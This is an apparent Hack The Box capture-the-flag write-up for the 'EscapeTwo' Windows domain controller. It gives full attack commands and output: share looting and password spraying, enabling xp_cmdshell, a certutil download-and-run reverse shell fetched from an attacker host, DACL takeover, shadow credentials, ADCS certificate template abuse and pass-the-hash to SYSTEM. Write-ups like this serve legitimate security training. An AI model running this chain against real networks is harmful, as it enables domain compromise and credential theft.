htb-Escapetwo
From the description of the machine, we have already been given a basic account to start with: “As is common in real life Windows pentests, you will start this box with credentials for the following account:
rose
KxEPkKe6R8su
Let’s scan open ports, here we have everything standard for windows machine
$ nmap -Pn -sC -sV 10.10.11.51 -oN escape2.nmap Starting Nmap 7.93 ( https://nmap.org ) at 2025-01-22 12:10 CET Nmap scan report for 10.10.11.51 Host is up (0.013s latency). Not shown: 988 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-22 11:10:54Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC01.sequel.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb | Not valid before: 2024-06-08T17:35:00 |_Not valid after: 2025-06-08T17:35:00 |_ssl-date: 2025-01-22T11:12:13+00:00; 0s from scanner time. 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name) |_ssl-date: 2025-01-22T11:12:13+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=DC01.sequel.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb | Not valid before: 2024-06-08T17:35:00 |_Not valid after: 2025-06-08T17:35:00 1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback | Not valid before: 2025-01-22T11:08:14 |_Not valid after: 2055-01-22T11:08:14 |_ssl-date: 2025-01-22T11:12:13+00:00; 0s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC01.sequel.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb | Not valid before: 2024-06-08T17:35:00 |_Not valid after: 2025-06-08T17:35:00 |_ssl-date: 2025-01-22T11:12:13+00:00; 0s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name) |_ssl-date: 2025-01-22T11:12:13+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=DC01.sequel.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb | Not valid before: 2024-06-08T17:35:00 |_Not valid after: 2025-06-08T17:35:00 Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
.
Let’s start by checking the credential given to us for validity and add the resulting domain name sequel.htb to /etc/hosts/
$ nxc smb sequel.htb -d sequel.htb -u rose -p KxEPkKe6R8su
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
echo "10.10.11.51 sequel.htb" | sudo tee -a /etc/hosts
Do some Bloodhound-python
$ bloodhound-python -c All -u rose -p KxEPkKe6R8su -ns 10.10.11.51 -d sequel.htb -dc dc01.sequel.htb --zip
INFO: Found AD domain: sequel.htb
INFO: Compressing output into 20250122151947_bloodhound.zip
or let use netexec do the Bloodhound
┌──(bolke㉿bolke)-[~/htb/escapetwo] └─$ nxc ldap sequel.htb -d sequel.htb -u rose -p KxEPkKe6R8su --bloodhound --collection All --dns-server 10.10.11.51 LDAP 10.10.11.51 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb) LDAP 10.10.11.51 389 DC01 [+] sequel.htb\rose:KxEPkKe6R8su LDAP 10.10.11.51 389 DC01 Resolved collection methods: localadmin, rdp, trusts, dcom, session, psremote, objectprops, group, container, acl LDAP 10.10.11.51 389 DC01 Done in 00M 03S LDAP 10.10.11.51 389 DC01 Compressing output into /home/bolke/.nxc/logs/DC01_10.10.11.51_2025-05-26_192406_bloodhound.zip
.
MSSQL enum
The hash stealing through xp_dirtreeis a technique that takes advantage of how some MSSQL functions work when accessing remote routes. In particular, xp_dirtreetry to read the contents of a folder, and if we give it a UNC route (like \\IP\recurse), the server tries to authenticate itself against that shared resource.
This causes the MSSQL server to automatically send the user’s credentials of the service (for example, sql_svc) our machine, which allows us to capture its hash NTLMv2 with tools like Responder.
To do this, we will execute our responderwho will receive that hash NTLMv2.
Through NetExecWe will authenticate the MSSQL service and execute the QUERY to abuse the component xp_dirtreeAnd so get the hash NTLMv2.
This confirms that we managed to capture the user’s hash sql_svc, which can be used in cracking or relay attacks depending on the environment. But as we saw earlier, this user was also susceptible to Kerberoasting and we couldn’t crack his hash TGS.
User flag
Let’s try a basic smb enumeration
You can log in via smbclient
Looking through the catalogues, we find the Accounting Department we are interested in. We need to download it using the get command and then unpack it.
smbclient //10.10.11.51/Accounting\ Department -U rose --option='client min protocol=SMB2'
└─$ smbclient //10.10.11.51/Accounting\ Department -U rose --option='client min protocol=SMB2'
Password for [WORKGROUP\rose]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jun 9 12:52:21 2024
.. D 0 Sun Jun 9 12:52:21 2024
accounting_2024.xlsx A 10217 Sun Jun 9 12:14:49 2024
accounts.xlsx A 6780 Sun Jun 9 12:52:07 2024
6367231 blocks of size 4096. 795631 blocks available
smb: \> mget *
Get file accounting_2024.xlsx? y
getting file \accounting_2024.xlsx of size 10217 as accounting_2024.xlsx (155.9 KiloBytes/sec) (average 155.9 KiloBytes/sec)
Get file accounts.xlsx? y
getting file \accounts.xlsx of size 6780 as accounts.xlsx (112.2 KiloBytes/sec) (average 134.9 KiloBytes/sec)
smb: \>
Examine the files
Inside will be user credentials that we can use later.
$ cat sharedStrings.xml <?xml version="1.0" encoding="UTF-8" standalone="yes"?> <sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="25" uniqueCount="24"><si><t xml:space="preserve">First Name</t></si><si><t xml:space="preserve">Last Name</t></si><si><t xml:space="preserve">Email</t></si><si><t xml:space="preserve">Username</t></si><si><t xml:space="preserve">Password</t></si><si><t xml:space="preserve">Angela</t></si><si><t xml:space="preserve">Martin</t></si><si><t xml:space="preserve">angela@sequel.htb</t></si><si><t xml:space="preserve">angela</t></si><si><t xml:space="preserve">0fwz7Q4mSpurIt99</t></si><si><t xml:space="preserve">Oscar</t></si><si><t xml:space="preserve">Martinez</t></si><si><t xml:space="preserve">oscar@sequel.htb</t></si><si><t xml:space="preserve">oscar</t></si><si><t xml:space="preserve">86LxLBMgEWaKUnBG</t></si><si><t xml:space="preserve">Kevin</t></si><si><t xml:space="preserve">Malone</t></si><si><t xml:space="preserve">kevin@sequel.htb</t></si><si><t xml:space="preserve">kevin</t></si><si><t xml:space="preserve">Md9Wlq1E5bZnVDVo</t></si><si><t xml:space="preserve">NULL</t></si><si><t xml:space="preserve">sa@sequel.htb</t></si><si><t xml:space="preserve">sa</t></si><si><t xml:space="preserve">MSSQLP@ssw0rd!</t></si></sst>
The sa account is the default admin account for connecting and managing the MSSQL database. Checking showed that the account is valid, let’s try to use mssqlclient from impacket to log in.
└─$ impacket-mssqlclient 'sa:MSSQLP@ssw0rd!'@dc01.sequel.htb Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Encryption required, switching to TLS [*] ENVCHANGE(DATABASE): Old Value: master, New Value: master [*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192 [*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'. [*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english. [*] ACK: Result: 1 - Microsoft SQL Server (150 7208) [!] Press help for extra shell commands SQL (sa dbo@master)> xp_cmdshell whoami ERROR(DC01\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online. SQL (sa dbo@master)> EXECUTE sp_configure 'show advanced options', 1 INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install. SQL (sa dbo@master)> RECONFIGURE SQL (sa dbo@master)> EXECUTE sp_configure 'xp_cmdshell', 1 INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install. SQL (sa dbo@master)> RECONFIGURE SQL (sa dbo@master)> xp_cmdshell whoami output -------------- sequel\sql_svc NULL SQL (sa dbo@master)> exec xp_cmdshell 'type \SQL2019\ExpressAdv_ENU\sql-Configuration.INI' output ------------------------------------------------- [OPTIONS] --snip-- SQLSVCACCOUNT="SEQUEL\sql_svc" SQLSVCPASSWORD="WqSZAF6CysDQbGb3" SQLSYSADMINACCOUNTS="SEQUEL\Administrator" SECURITYMODE="SQL" SAPWD="MSSQLP@ssw0rd!" ADDCURRENTUSERASSQLADMIN="False" TCPENABLED="1" NPENABLED="1" BROWSERSVCSTARTUPTYPE="Automatic" IAcceptSQLServerLicenseTerms=True NULL SQL (sa dbo@master)>
.
Save SQLSVCPASSWORD , we will need it later..
The most useful thing we can do is to catch the reverse shell on our listener. The example below uses PowerShell load encoded in base64.
i used
SQL (sa dbo@master)> xp_cmdshell powershell "cd ..\..; mkdir temp; cd C:\temp; certutil.exe -urlcache -f http://10.10.14.8:8000/rcat_10.10.14.8_443.exe rcat_10.10.14.8_443.exe; .\rcat_10.10.14.8_443.exe"
.
$ python3 -m http.server 8000 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 10.10.11.51 - - [22/Jan/2025 14:29:45] "GET /rcat_10.10.14.8_443.exe HTTP/1.1" 200 - 10.10.11.51 - - [22/Jan/2025 14:29:45] "GET /rcat_10.10.14.8_443.exe HTTP/1.1" 200 -
and catched the shell
$ rlwrap nc -nlvp 443 listening on [any] 443 ... connect to [10.10.14.8] from (UNKNOWN) [10.10.11.51] 55605 Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. PS C:\temp> whoami whoami sequel\sql_svc PS C:\temp>
At the moment we are the sql_svc user. He has certain privileges, e.g. he can run winPEAS and quickly gather key information about the system.
One of the interesting points is the information that only three users have ever been authorized in the system – sql_svc, Administrator and ryan . It’s not hard to guess that getting this user authorized will be our next vector.
It was determined that to authenticate under the user ryan it is enough just to find a password for him from the list of all passwords previously collected in the system.
$ nxc winrm sequel.htb -d sequel.htb -u ryan -p passlist.txt WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb) WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
This way we can authenticate to the server under the user ryan. On the user’s desktop we take the user flag.
$ evil-winrm -i dc01.sequel.htb -u ryan
Enter Password: WqSZAF6CysDQbGb3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents>
.
Root flag
Next, consider the exploitation of Discretionary Access Control Lists (DACLs) using the WriteOwner permission. Abuse of the WriteOwner permission can lead to a change of the object’s owner to a user controlled by an attacker (in this case, ryan) and capture the object.
Bloodhound report contributed to finding the vector.
sudo docker-compose -f /opt/bloodhoundce/docker-compose.yml up
The user RYAN@SEQUEL.HTB has the ability to modify the owner of the user CA_SVC@SEQUEL.HTB.

The following are the commands that will help us take control of ca_svc
Use bloodyAD to change the owner of the ca_svc object to the user ryan:
bloodyAD --host {host name} -d {domain name} -u {user} -p {password} set owner ca_svc ryan
$ bloodyAD --host dc01.sequel.htb -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 set owner ca_svc ryan [+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on ca_svc
Like in certified
$ impacket-dacledit -action 'read' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09'
we now
Next, set FullControl permissions for ryan. Now we will be able to control the object from this user, including the ability to modify and delete it.
dacledit.py -action 'write' -rights 'FullControl' -principal '{user}' -target 'ca_svc' '{domain name}'/'{user}':'{password}'
$ bloodyAD --host dc01.sequel.htb -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 set owner ca_svc ryan
[+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on ca_svc
┌──(puck㉿kali)-[~/htb/escape2]
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250122-153933.bak
[*] DACL modified successfully!
┌──(bolke㉿bolke)-[~/htb/escapetwo]
└─$ bloodyAD --host dc01.sequel.htb -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 set owner ca_svc ryan
[+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on ca_svc
┌──(bolke㉿bolke)-[~/htb/escapetwo]
└─$ bloodyAD -d sequel.htb --host 10.10.11.51 -u ryan -p WqSZAF6CysDQbGb3 add genericAll ca_svc ryan
[+] ryan has now GenericAll on ca_svc
.
Going for root we find

certipy-ad shadow auto -u {user}@{domain} -p '{pass}' -dc-ip {ip} -ns {ip} -target {ip} -account ca_svc
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250122-154314.bak
[*] DACL modified successfully!
┌──(puck㉿kali)-[~/htb/escape2]
└─$ certipy-ad shadow auto -u ryan@sequel.htb -p 'WqSZAF6CysDQbGb3' -dc-ip 10.10.11.51 -ns 10.10.11.51 -target 10.10.11.51 -account ca_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'd1690ce7-dfd8-1e07-7a03-fad57a40a0a4'
[*] Adding Key Credential with device ID 'd1690ce7-dfd8-1e07-7a03-fad57a40a0a4' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'd1690ce7-dfd8-1e07-7a03-fad57a40a0a4' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
┌──(puck㉿kali)-[~/htb/escape2]
└─$
Next, we look for vulnerabilities in the target host using Kerberos authentication.
KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad find -scheme ldap -k -debug -target {host name} -dc-ip {ip} -vulnerable -stdout
$ KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad find -scheme ldap -k -debug -target dc01.sequel.htb -dc-ip 10.10.11.51 -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Domain retrieved from CCache: SEQUEL.HTB
[+] Username retrieved from CCache: ca_svc
[+] Trying to resolve 'dc01.sequel.htb' at '10.10.11.51'
[+] Authenticating to LDAP server
[+] Using Kerberos Cache: /home/puck/htb/escape2/ca_svc.ccache
--snip--
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
[!] Vulnerabilities
ESC4 : 'SEQUEL.HTB\\Cert Publishers' has dangerous permissions
.
There’s a template that is vulnerable to ESC4. I can run this from other compromised users on this box, but no vulnerable templates will come back. This result is because the vulnerability has to do with the Cert Publishers group, which ca_svc is a member of:
The command below creates a certificate request using the DunderMifflinAuthentication template.
KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad template -k -template DunderMifflinAuthentication -target {host name} -dc-ip {ip}
$ KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad template -k -template DunderMifflinAuthentication -target dc01.sequel.htb -dc-ip 10.10.11.51 Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Updating certificate template 'DunderMifflinAuthentication' [*] Successfully updated 'DunderMifflinAuthentication'
This command creates a certificate request for the ca_svc account using the specified hashes and template:
certipy-ad req -u ca_svc -hashes :hashes -ca sequel-DC01-CA -target {host} -dc-ip {ip} -template DunderMifflinAuthentication -upn Administrator@{domain} -ns {ip} -dns {ip}
Exploit [Certipy 4.8.2]
Because ca_svc has full control over the template, I’ll use certipy to make it vulnerable to ESC1 with the following options:
template– the command to use to read and modify templates-u ca_svc– the username to authenticate with-hashes <hash>– the hash of the user to authenticate with-dc-ip <ip>– the target DC IP-template <template name>– the template to target-target <dc hostname>– the target machine-save-old– save a copy of the old template for restoring:
run all in one row
┌──(puck㉿kali)-[~/htb/escape2]
└─$ KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad template -k -template DunderMifflinAuthentication -target dc01.sequel.htb -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'
┌──(puck㉿kali)-[~/htb/escape2]
└─$ certipy-ad req -u ca_svc -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -target dc01.sequel.htb -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn Administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
┌──(puck㉿kali)-[~/htb/escape2]
└─$ certipy-ad req -u ca_svc -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -target dc01.sequel.htb -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn Administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 11
[*] Got certificate with multiple identifications
UPN: 'Administrator@sequel.htb'
DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'
.
Now it’s just a matter of authenticating the user using the PFX file that was obtained the step before:
certipy-ad auth -pfx {some.pfx} -dc-ip {ip}
In return, we get a hash.
$ certipy-ad auth -pfx administrator_10.pfx -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'Administrator@sequel.htb'
[1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
All that remains is to use evil-winrm and a fresh administrator hash. The root flag will be on the desktop.
I used
┌──(puck㉿kali)-[~/htb/escape2]
└─$ export KRB5CCNAME=administrator.ccache
┌──(puck㉿kali)-[~/htb/escape2]
└─$ klist
Ticket cache: FILE:administrator.ccache
Default principal: administrator@SEQUEL.HTB
Valid starting Expires Service principal
01/22/2025 16:11:36 01/23/2025 02:11:36 krbtgt/SEQUEL.HTB@SEQUEL.HTB
renew until 01/23/2025 16:11:36
┌──(puck㉿kali)-[~/htb/escape2]
└─$ impacket-psexec administrator@sequel.htb -hashes aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on sequel.htb.....
[-] share 'Accounting Department' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file bbxRuqgV.exe
[*] Opening SVCManager on sequel.htb.....
[*] Creating service ssga on sequel.htb.....
[*] Starting service ssga.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
.
or
evil-winrm -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff -i dc01.sequel.htb
.
references used:
– https://www.hackingarticles.in/active-directory-pentesting-using-netexec-tool-a-complete-guide/
.